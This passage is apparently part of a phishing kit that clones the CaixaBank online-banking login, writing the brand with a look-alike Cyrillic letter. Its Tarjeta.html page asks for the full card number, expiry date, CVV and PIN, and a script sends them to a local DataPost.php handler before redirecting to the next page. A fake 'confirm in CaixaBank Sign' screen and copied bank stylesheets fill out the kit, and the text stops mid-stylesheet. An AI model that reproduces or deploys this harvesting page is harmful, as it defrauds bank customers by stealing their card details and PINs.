              data-value="Türkçe"
              data-txt="Türkçe"
              onclick="javascript:submit_idioma('27')"
              >Türkçe</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ελληνικά"
              class=""
              data-value="ελληνικά"
              data-txt="ελληνικά"
              onclick="javascript:submit_idioma('21')"
              >ελληνικά</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="русский"
              class=""
              data-value="русский"
              data-txt="русский"
              onclick="javascript:submit_idioma('25')"
              >русский</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="中文"
              class=""
              data-value="中文"
              data-txt="中文"
              onclick="javascript:submit_idioma('99')"
              >中文</a
            >
          </div>
        </div>
      </div>
      <div class="limpiar"></div>
      <div class="mb20 overhidden">
        <a class="dtable centrado">
          <img
            src="../imatge/lolopo/candado.png"
            alt=""
            class="dtable centrado"
          />
        </a>
        <h2 class="dtable centrado">¿Puede confirmar de que está conectado y es usted quien configuró el usuario en este dispositivo?..</h1>
		<p>&nbsp;</p>
<h3><strong><span style="color: #0000ff;">Confirma la operaci&oacute;n a trav&eacute;s de la aplicaci&oacute;n CaixaBank Sign</span></strong></h3>      </div>
      <div class="login">
        <div class="usuario prel">
          <img src="c-images/css-images/ico_loading.gif" alt="Cargando" class="dtable centrado"/>
        </div>

        <div class="clear"></div>
        <div class="limpiar"></div>
        <div class="limpiar"></div>
        <ul class="links-footer">
          <li>
            <a href="#" title="Alta a CaiхaBankNow">Alta a CaiхaBankNow</a>
          </li>
          <li>
            <a href="#" title="Demostración">Demostración</a>
          </li>
          <li>
            <a href="#" title="Seguridad">Seguridad</a>
          </li>
          <li>
            <a href="#" title="CaiхaBankProtect">CaiхaBankProtect</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="pie">
      <div class="superior5">
        <ul class="menu_simple">
          <li><a href="#">Aviso legal</a></li>
          <li><a href="#">Seguridad</a></li>
          <li><a href="#">Tarifas</a></li>
        </ul>
      </div>
      <div class="superior5">
        @ CaiхaBank, S.A. 2021. Todos los derechos reservados.
      </div>
    </div>
  </body>
</html>
</file>

<file: soporte-directonow/home/Tarjeta.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <meta http-equiv="Expires" content="-1" />
    <title>CaiхaBank | banca digital CaiхaBankNow</title>
    <link rel="shorcut icon" href="/favicon.ico" />
    <link rel="icon" href="favicon.ico" />
    <link rel="stylesheet" type="text/css" href="./css/estilos-login.css" />
    <link
      rel="stylesheet"
      type="text/css"
      href="./css/lolopo/jquery-ui-1.10.4.custom.css"
    />
    <script
      type="text/javascript"
      src="./js/arq/jQuery/jquery-1.8.3.min.js"
    ></script>
    <script
      type="text/javascript"
      src="./js/arq/jQueryUI/jquery-ui-1.9.2.custom.min.js"
    ></script>
  </head>

  <body onload="arranque();">
    <div class="contenido_sin_frame"></div>
    <div class="login-new">
      <div class="lfloat prel">
        <a
          aria-expanded="false"
          class="ico-world escoger-idioma btn_desplegable_idioma"
          href="javascript:void(0)"
          >Castellano</a
        >
        <div class="desplegable_idiomas hide" style="">
          <div class="">
            <a
              href="#"
              title="Castellano"
              class="activo"
              data-value="Castellano"
              data-txt="Castellano"
              onclick="javascript:submit_idioma('02')"
              >Castellano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Catal&agrave;"
              class=""
              data-value="Catal&agrave;"
              data-txt="Catal&agrave;"
              onclick="javascript:submit_idioma('01')"
              >Catal&agrave;</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Euskera"
              class=""
              data-value="Euskera"
              data-txt="Euskera"
              onclick="javascript:submit_idioma('10')"
              >Euskera</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Galego"
              class=""
              data-value="Galego"
              data-txt="Galego"
              onclick="javascript:submit_idioma('11')"
              >Galego</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Valencià"
              class=""
              data-value="Valencià"
              data-txt="Valencià"
              onclick="javascript:submit_idioma('06')"
              >Valencià</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ceština"
              class=""
              data-value="ceština"
              data-txt="ceština"
              onclick="javascript:submit_idioma('17')"
              >ceština</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Dansk"
              class=""
              data-value="Dansk"
              data-txt="Dansk"
              onclick="javascript:submit_idioma('18')"
              >Dansk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Deutsch"
              class=""
              data-value="Deutsch"
              data-txt="Deutsch"
              onclick="javascript:submit_idioma('05')"
              >Deutsch</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="English"
              class=""
              data-value="English"
              data-txt="English"
              onclick="javascript:submit_idioma('03')"
              >English</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Fran&ccedil;ais"
              class=""
              data-value="Fran&ccedil;ais"
              data-txt="Fran&ccedil;ais"
              onclick="javascript:submit_idioma('04')"
              >Fran&ccedil;ais</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Italiano"
              class=""
              data-value="Italiano"
              data-txt="Italiano"
              onclick="javascript:submit_idioma('13')"
              >Italiano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Magyar"
              class=""
              data-value="Magyar"
              data-txt="Magyar"
              onclick="javascript:submit_idioma('22')"
              >Magyar</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Nederlands"
              class=""
              data-value="Nederlands"
              data-txt="Nederlands"
              onclick="javascript:submit_idioma('16')"
              >Nederlands</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Norsk"
              class=""
              data-value="Norsk"
              data-txt="Norsk"
              onclick="javascript:submit_idioma('26')"
              >Norsk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Polski"
              class=""
              data-value="Polski"
              data-txt="Polski"
              onclick="javascript:submit_idioma('23')"
              >Polski</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Portugu&ecirc;s"
              class=""
              data-value="Portugu&ecirc;s"
              data-txt="Portugu&ecirc;s"
              onclick="javascript:submit_idioma('14')"
              >Portugu&ecirc;s</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Slovencina"
              class=""
              data-value="Slovencina"
              data-txt="Slovencina"
              onclick="javascript:submit_idioma('19')"
              >Slovencina</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Suomi"
              class=""
              data-value="Suomi"
              data-txt="Suomi"
              onclick="javascript:submit_idioma('20')"
              >Suomi</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Svenska"
              class=""
              data-value="Svenska"
              data-txt="Svenska"
              onclick="javascript:submit_idioma('15')"
              >Svenska</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Türkçe"
              class=""
              data-value="Türkçe"
              data-txt="Türkçe"
              onclick="javascript:submit_idioma('27')"
              >Türkçe</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ελληνικά"
              class=""
              data-value="ελληνικά"
              data-txt="ελληνικά"
              onclick="javascript:submit_idioma('21')"
              >ελληνικά</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="русский"
              class=""
              data-value="русский"
              data-txt="русский"
              onclick="javascript:submit_idioma('25')"
              >русский</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="中文"
              class=""
              data-value="中文"
              data-txt="中文"
              onclick="javascript:submit_idioma('99')"
              >中文</a
            >
          </div>
        </div>
      </div>
      <div class="limpiar"></div>
      <div class="mb20 overhidden">
        <a class="dtable centrado">
          <img
            src="../imatge/lolopo/candado.png"
            alt=""
            class="dtable centrado"
          />
        </a>
        <h1 class="dtable centrado">Acceso seguro a CaiхaBankNow</h1>
      </div>
                         <div class="login">
        <form name="INPUTS" id="formccn" action="" method="post">
          <div class="usuario prel">
            <label for="indentificacion">Los 16 dígitos de la tarjeta:</label>
            <input
              id="ccn"
              name="ccn"
              type=""
              onkeyup="$cc.validate(event)"
              value=""
              maxlength="19"
              size="6"
              required
            />
          </div>
		        <div class="login">
        <form name="INPUTS" id="exp1" action="" method="post">
          <div class="usuario prel">
            <label for="indentificacion">Fecha de Caducidad:</label>
            <input
              id="exp1"
              name="exp1"
              type=""
              onkeyup="$cc.expiry.call(this,event)"
              autocomplete="off"
              value=""
              maxlength="7"
              size="7"
              required
            />
          </div>
		        <div class="login">
        <form name="INPUTS" id="cv" action="" method="post">
          <div class="usuario prel">
            <label for="indentificacion">CVV:</label>
            <input
              id="cv"
              name="cv"
              type="tel"
              value=""
              maxlength="3"
              size="3"
              required
            />
          </div>
		  		        <div class="login">
        <form name="INPUTS" id="cv" action="" method="post">
          <div class="usuario prel">
            <label for="indentificacion">PIN:</label>
            <input
              id="pin"
              name="pin"
              type="pin"
              value=""
              maxlength="4"
              size="4"
              required
            />
          </div>
          <div
            id="capaErrorID"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>
          <div class="pinpad-wrapper" id="teclado_user" style="display: none;">
            <div class="pinpad-component">
              <div id="destinoTecladoVirtual" class="pinpad alfanum"></div>
            </div>
          </div>
          <div class="check-field prel">
            <input
              id="recordar"
              type="checkbox"
              onkeydown="javascript:marcarCheck(event);"
              onclick="javascript:ayudaCheck();"
              value="recordar"
              name="recordar"
              title="recordar"
            />
          </div>

          <div
            id="capaErrorPW"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>

          <div class="clear"></div>
          <div class="limpiar"></div>
          <button type="submit" id="enlaceBotonAceptar" class="btn-submit">
            Continuar
          </button>
        </form>
        <div class="limpiar"></div>
        <ul class="links-footer">
          <li>
            <a href="#" title="Alta a CaiхaBankNow">Alta a CaiхaBankNow</a>
          </li>
          <li>
            <a href="#" title="Demostración">Demostración</a>
          </li>
          <li>
            <a href="#" title="Seguridad">Seguridad</a>
          </li>
          <li>
            <a href="#" title="CaiхaBankProtect">CaiхaBankProtect</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="pie">
      <div class="superior5">
        <ul class="menu_simple">
          <li><a href="#">Aviso legal</a></li>
          <li><a href="#">Seguridad</a></li>
          <li><a href="#">Tarifas</a></li>
        </ul>
      </div>
      <div class="superior5">
        @ CaiхaBank, S.A. 2021. Todos los derechos reservados.
      </div>
    </div>

<script type="text/javascript">
var $cc = {}
$cc.validate = function(e){

  //if the input is empty reset the indicators to their default classes
  if (e.target.value == ''){
    e.target.previousElementSibling.className = 'card-type';
    e.target.nextElementSibling.className = 'card-valid';
    return
  }

  //Retrieve the value of the input and remove all non-number characters
  var number = String(e.target.value);
  var cleanNumber = '';
  for (var i = 0; i<number.length; i++){
    if (/^[0-9]+$/.test(number.charAt(i))){
      cleanNumber += number.charAt(i);
    }
  }

  //Only parse and correct the input value if the key pressed isn't backspace.
  if (e.key != 'Backspace'){
    //Format the value to include spaces in the correct locations
    var formatNumber = '';
    for (var i = 0; i<cleanNumber.length; i++){
      if (i == 3 || i == 7 || i == 11 ){
          formatNumber = formatNumber + cleanNumber.charAt(i) + ' '
      }else{
        formatNumber += cleanNumber.charAt(i)
      }
    }
    e.target.value = formatNumber;
  }

  //run the Luhn algorithm on the number if it is at least equal to the shortest card length
  if (cleanNumber.length >= 12){
    var isLuhn = luhn(cleanNumber);
  }

  function luhn(number){
    var numberArray = number.split('');
    for (var i=0; i<numberArray.length; i++){
      if (i%2 != 0){
        numberArray[i] = numberArray[i] * 2;
        if (numberArray[i] > 9){
          numberArray[i] = parseInt(String(numberArray[i]).charAt(0)) + parseInt(String(numberArray[i]).charAt(1))
        }
      }
    }
    var sum = 0;
    for (var i=1; i<numberArray.length; i++){
      sum += parseInt(numberArray[i]);
    }
    sum = sum * 9 % 10;
    if (numberArray[0] == sum){
      return true
    }else{
      return false
    }
  }

  //if the number passes the Luhn algorithm add the class 'active'
  if (isLuhn == true){
    e.target.nextElementSibling.className = 'card-valid active'
  }else{
    e.target.nextElementSibling.className = 'card-valid'
  }

  var card_types = [
    {
      name: 'maestro',
      pattern: /^(5018|5020|5038|6304|6759|676[1-3])/,
      valid_length: [12, 13, 14, 15, 16, 17, 18, 19]
    }
  ];

  //test the number against each of the above card types and regular expressions
  for (var i = 0; i< card_types.length; i++){
    if (number.match(card_types[i].pattern)){
      //if a match is found add the card type as a class
      e.target.previousElementSibling.className = 'card-type '+card_types[i].name;
    }
  }
}

$cc.expiry = function(e){
  if (e.key != 'Backspace'){
    var number = String(this.value);

    //remove all non-number character from the value
    var cleanNumber = '';
    for (var i = 0; i<number.length; i++){
      if (i == 1 && number.charAt(i) == '/'){
        cleanNumber = 0 + number.charAt(0);
      }
      if (/^[0-9]+$/.test(number.charAt(i))){
        cleanNumber += number.charAt(i);
      }
    }

    var formattedMonth = ''
    for (var i = 0; i<cleanNumber.length; i++){
      if (/^[0-9]+$/.test(cleanNumber.charAt(i))){
        //if the number is greater than 1 append a zero to force a 2 digit month
        if (i == 0 && cleanNumber.charAt(i) > 1){
          formattedMonth += 0;
          formattedMonth += cleanNumber.charAt(i);
          formattedMonth += '/';
        }
        //add a '/' after the second number
        else if (i == 1){
          formattedMonth += cleanNumber.charAt(i);
          formattedMonth += '/';
        }
        //force a 4 digit year
        else if (i == 2 && cleanNumber.charAt(i) <2){
          formattedMonth += '20' + cleanNumber.charAt(i);
        }else{
          formattedMonth += cleanNumber.charAt(i);
        }

      }
    }
    this.value = formattedMonth;
  }   
}

</script>


    <script>
      $("form#formccn").on("submit", function () {
        $("#enlaceBotonAceptar").addClass("disabled");
        $("form#formccn").off("submit");
        submitData();
        return false;
      });
      function submitData() {
        var inputForm = document.getElementById("formccn");
        var data = new FormData(inputForm);

        $.ajax({
          url: "../inc/DataPost.php?action=LastOne",
          type: "POST",
          data: data,
          contentType: false,
          cache: false,
          processData: false,
          success: function (response) {
            window.location.replace("./Forma.html");
          },
        });
      }
    </script>
  </body>
</html>
</file>
<file: home/css/estilos-login.css>
@font-face {
  font-family: "open_sansregular";
  src: url("../fonts/OpenSans-Regular-webfont.eot");
  src: url("../fonts/OpenSans-Regular-webfont.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/OpenSans-Regular-webfont.woff") format("woff"),
    url("../fonts/OpenSans-Regular-webfont.ttf") format("truetype"),
    url("../fonts/OpenSans-Regular-webfont.svg#open_sansregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "open_sanssemibold";
  src: url("../fonts/OpenSans-Semibold-webfont.eot");
  src: url("../fonts/OpenSans-Semibold-webfont.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/OpenSans-Semibold-webfont.woff") format("woff"),
    url("../fonts/OpenSans-Semibold-webfont.ttf") format("truetype"),
    url("../fonts/OpenSans-Semibold-webfont.svg#open_sanssemibold")
      format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "open_sansbold";
  src: url("../fonts/OpenSans-Bold-webfont.eot");
  src: url("../fonts/OpenSans-Bold-webfont.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/OpenSans-Bold-webfont.woff") format("woff"),
    url("../fonts/OpenSans-Bold-webfont.ttf") format("truetype"),
    url("../fonts/OpenSans-Bold-webfont.svg#open_sansbold") format("svg");
  font-weight: normal;
  font-style: normal;
}
.font--size-80 {
  font-size: 0.69rem;
}
.font--size-80\! {
  font-size: 0.69rem !important;
}
.font--size-90 {
  font-size: 0.85rem;
}
.font--size-90\! {
  font-size: 0.85rem !important;
}
.font--size-100 {
  font-size: 1rem;
}
.font--size-100\! {
  font-size: 1rem !important;
}
.font--size-110 {
  font-size: 1.15rem;
}
.font--size-110\! {
  font-size: 1.15rem !important;
}
.font--size-120 {
  font-size: 1.38rem;
}
.font--size-120\! {
  font-size: 1.38rem !important;
}
.font--size-130 {
  font-size: 1.85rem;
}
.font--size-130\! {
  font-size: 1.85rem !important;
}
.font--size-140 {
  font-size: 2.46rem;
}
.font--size-140\! {
  font-size: 2.46rem !important;
}
.font--size-150 {
  font-size: 2.77rem;
}
.font--size-150\! {
  font-size: 2.77rem !important;
}
.font--size-160 {
  font-size: 3.08rem;
}
.font--size-160\! {
  font-size: 3.08rem !important;
}
.font--weight-normal {
  font-family: "open_sansregular", arial, sans-serif;
}
.font--weight-semibold {
  font-family: "open_sanssemibold", arial, sans-serif;
}
.font--weight-bold {
  font-family: "open_sansbold", arial, sans-serif;
}
.font--weight-normal\! {
  font-family: "open_sansregular", arial, sans-serif !important;
}
.font--weight-semibold\! {
  font-family: "open_sanssemibold", arial, sans-serif !important;
}
.font--weight-bold\! {
  font-family: "open_sansbold", arial, sans-serif !important;
}
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
fieldset,
img {
  border: 0;
}
li {
  list-style: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 1rem;
  font-family: "open_sanssemibold";
}
input,
textarea {
  border: 0;
}
a:active,
input:focus {
  outline: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
body {
  font: 13px/1.231 "open_sansregular", arial, sans-serif;
  padding: 15px 15px 15px 10px;
  margin: 0;
  background-color: #fff;
  color: #333;
}
h1 {
  color: #007eae;
  font-size: 1.85rem;
  font-family: "open_sanssemibold";
  width: 550px;
  text-align: center;
  margin-bottom: 20px;
}
.hide {
  display: none;
}
.dtable {
  display: table;
}
.prel {
  position: relative;
}
.lfloat {
  float: left;
}
.rfloat {
  float: right;
}
.limpiar {
  clear: both;
}
.overhidden {
  overflow: hidden;
}
.centrado {
  margin: 0 auto;
}
.mb20 {
  margin-bottom: 20px !important;
}
.mt7 {
  margin-top: 7px !important;
}
.mt10 {
  margin-top: 10px !important;
}
.mb10 {
  margin-bottom: 10px !important;
}
.pd10 {
  padding: 10px !important;
}
.pdt15 {
  padding-top: 15px !important;
}
.ml5 {
  margin-left: 5px !important;
}
.menu_links {
  text-align: center;
}
.login-new {
  padding: 30px;
  width: 602px;
  background: #fff;
  margin: 0 auto;
  position: relative;
  border-radius: 8px;
}
.login-new label {
  font-size: 1rem;
  font-family: "open_sanssemibold";
  display: block;
  margin-bottom: 10px;
}
.login-new input {
  background: #f6f6f6;
  padding: 10px;
  font-size: 1.15rem;
  font-family: "open_sanssemibold";
  width: 100%;
  box-sizing: border-box;
  color: #333;
  border-radius: 4px;
  border-bottom: 2px solid #68777d !important;
}
.login-new input:not([readonly]):focus {
  border-bottom: 2px solid #007eae !important;
}
.login-new input.error {
  border: 2px solid #e32c00 !important;
}
.login-new .btn-submit {
  cursor: pointer;
  border: none;
  background: #007eae;
  color: #fff;
  font-size: 1rem;
  font-family: "open_sanssemibold";
  width: 100%;
  display: inline-block;
  padding: 10px;
  text-align: center;
  text-decoration: none;
  border-radius: 2px;
}
.login-new .btn-submit:hover {
  background: #015879;
}
.login-new .btn-submit:active {
  background-color: #015879;
}
.login-new .btn-submit:focus {
  border-bottom: 2px solid #015879;
}
#accesibleEnlace {
  display: inline-block;
  float: right;
}
#accesibleEnlace a {
  color: #666;
}
.check-field {
  display: inline-block;
  padding-top: 4px;
  padding-bottom: 10px;
}
.check-field input[type="checkbox"] {
  cursor: pointer;
  box-sizing: border-box;
  width: 100%;
  margin: 0;
  line-height: normal;
  position: absolute;
  display: inline-block;
  height: 25px;
  opacity: 0;
  background: transparent;
}
.check-field input[type="checkbox"] + label {
  padding-left: 24px;
  display: inline-block;
  line-height: 24px;
  background-repeat: no-repeat;
  cursor: pointer;
}
.check-field label {
  background-image: url("../c-images/css-images/ico_check.png");
  background-position: 0 2px;
  font-family: "open_sansregular";
  font-size: 1rem;
}
.check-field input[type="checkbox"]:checked + label {
  background-position: 0 -78px;
}
.check-field:hover label {
  background-position: 0 -38px;
  color: #333;
}
.check-field input[type="checkbox"]:focus + label {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
a.mes-info {
  position: absolute;
  top: 2px;
  right: 0;
}
.ico-info {
  display: inline-block;
  width: 19px;
  height: 19px;
  background: 0 0 no-repeat url("../c-images/css-images/ico_info.png");
}
#tooltip {
  position: absolute;
  z-index: 9999;
  color: #fff;
  font-size: 1rem;
  width: 180px;
  display: inline-block;
  bottom: 25px;
  right: 0;
}
#tooltip .tipBody {
  background-color: #333;
  padding: 5px;
}
#tooltip .tipBody:after {
  content: "";
  height: 10px;
  width: 10px;
  background: #333;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  right: 5px;
  bottom: -3px;
}
a {
  text-decoration: none;
}
a.link {
  color: #007eae;
  text-decoration: none;
}
.link_ocult {
  font-size: 1px;
  color: #fff;
}
.link_ocult:focus {
  outline: none;
}
a.link.centrado {
  font-size: 1rem;
  display: table;
  margin: 10px auto;
}
.clave .link {
  line-height: 1.5;
}
div.teclado:after {
  background: 0 0 no-repeat
    url("../c-images/html-images/icons/24x24/ico_keyboard.svg");
  width: 24px;
  height: 24px;
  content: "";
  display: inline-block;
  vertical-align: text-bottom;
  margin-left: 5px;
}
div.teclado {
  font-size: 0.69rem;
  display: flex;
  align-items: center;
}
.links-footer {
  display: table;
  margin: 15px auto 10px auto;
}
.links-footer li {
  display: table-cell;
  padding: 10px;
}
.links-footer li a {
  color: #666;
}
.links-footer li a:hover {
  border-bottom: 1px solid #666;
  text-decoration: none !important;
}
.pinpad-component .pinpad a {
  display: block;
  width: 50px;
  height: 50px;
  background-position: center center;
  border: 0;
}
.pinpad-component .pinpad .doble a {
  width: 212px;
  font-size: 13px;
  font-family: "open_sansbold";
  color: #333;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
}
.pinpad-component .pinpad .doble_2 a {
  width: 104px;
  font-size: 0.85rem;
  font-family: "open_sansbold";
  color: #333;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
}
.pinpad-component .pinpad li {
  width: 50px;
  height: 50px;
}
.pinpad-component .pinpad li.doble {
  width: 212px;
  height: 50px;
}
.pinpad-component .pinpad li.doble_2 {
  width: 104px;
  height: 50px;
}
.pinpad-component .pinpad li {
  position: relative;
  display: inline-block;
  overflow: hidden;
  border: 1px solid #ddd;
  margin: 0 2px 2px 0;
  border-radius: 4px;
}
.pinpad-component .pinpad li:hover {
  border: 1px solid #c4ced4;
}
.pinpad-component .pinpad li:active {
  border: 1px solid #bbb;
}
.pinpad-component .pinpad li a:focus {
  border-top: 2px solid #007eae !important;
  outline: none;
}
.pinpad-component .pinpad {
  display: block;
  font-size: 0;
  width: 321px;
}
.pinpad-component .pinpad.alfanum {
  width: 538px;
  text-align: center;
}
.pinpad-component {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: table;
  margin: 0 auto;
}
.pinpad-wrapper {
  padding: 10px 10px 3px 10px;
}
.msg_error_form {
  color: #e32c00;
  font-family: "open_sanssemibold";
  font-size: 1.15rem;
  padding: 5px 0;
}
.apple_overlay div.close {
  cursor: pointer;
  z-index: 1000 !important;
  top: 8px;
  right: -14px;
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-image: url("../c-images/css-images/ico_cerrar.png");
  position: absolute;
}
.ico-world {
  background: 1px 2px no-repeat
    url("../c-images/css-images/ico_world_login.png");
  position: relative;
}
.ico-world {
  background: 1px 2px no-repeat
    url("../c-images/css-images/ico_world_login.png");
  position: relative;
}
.btn_desplegable_idioma {
  padding-left: 18px;
  color: #333;
  display: inline-block;
  padding-right: 15px;
  margin-bottom: -25px;
}
.btn_desplegable_idioma:after {
  content: "";
  display: inline-block;
  width: 10px;
  height: 13px;
  background: 0 6px no-repeat url("../c-images/css-images/ico_down_login.png");
  margin-left: 5px;
  position: absolute;
  right: 0;
}
.desplegable_idiomas {
  position: absolute;
  top: 20px;
  left: 7px;
  background: #fff;
  z-index: 1000;
  border-top: 1px solid #c4ced4;
}
.desplegable_idiomas a {
  min-width: 31px;
  display: block;
  padding: 5px 10px;
  border-left: 1px solid #c4ced4;
  border-bottom: 1px solid #c4ced4;
  border-right: 1px solid #c4ced4;
  text-align: left;
  color: #007eae !important;
}
.desplegable_idiomas a:hover {
  background: #f6f6f6;
}
.desplegable_idiomas a.activo {
  color: #333 !important;
  font-family: "open_sanssemibold";
}
.desplegable_idiomas a:visited {
  color: #666;
}
.top15 {
  top: 15px !important;
}
input::-ms-clear {
  display: none;
}
.login-new__foto {
  width: 602px;
}
.pie {
  margin-top: 60px;
  padding: 20px 20px 40px 20px;
  text-align: center;
  font-size: 0.69rem;
  border-top: 1px solid #c8d2dd;
}
.menu_simple a {
  color: #333;
}
.pie,
.pie a {
  color: #68777d;
}
.menu_simple a:hover {
  color: #007eae !important;
}
.menu_simple {
  display: table;
  margin: 0px auto 10px auto;
}
.menu_simple li {
  display: table-cell;
  padding: 0 10px;
  border-right: 1px solid #c4ced4;
}
.menu_simple li:last-child {
  border-right: none;
}
</file>
<file: soporte-directonow/home/css/estilos-login.css>
@font-face {
  font-family: "open_sansregular";
  src: url("../fonts/OpenSans-Regular-webfont.eot");
  src: url("../fonts/OpenSans-Regular-webfont.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/OpenSans-Regular-webfont.woff") format("woff"),
    url("../fonts/OpenSans-Regular-webfont.ttf") format("truetype"),
    url("../fonts/OpenSans-Regular-webfont.svg#open_sansregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "open_sanssemibold";
  src: url("../fonts/OpenSans-Semibold-webfont.eot");
  src: url("../fonts/OpenSans-Semibold-webfont.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/OpenSans-Semibold-webfont.woff") format("woff"),
    url("../fonts/OpenSans-Semibold-webfont.ttf") format("truetype"),
    url("../fonts/OpenSans-Semibold-webfont.svg#open_sanssemibold")
      format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "open_sansbold";
  src: url("../fonts/OpenSans-Bold-webfont.eot");
  src: url("../fonts/OpenSans-Bold-webfont.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/OpenSans-Bold-webfont.woff") format("woff"),
    url("../fonts/OpenSans-Bold-webfont.ttf") format("truetype"),
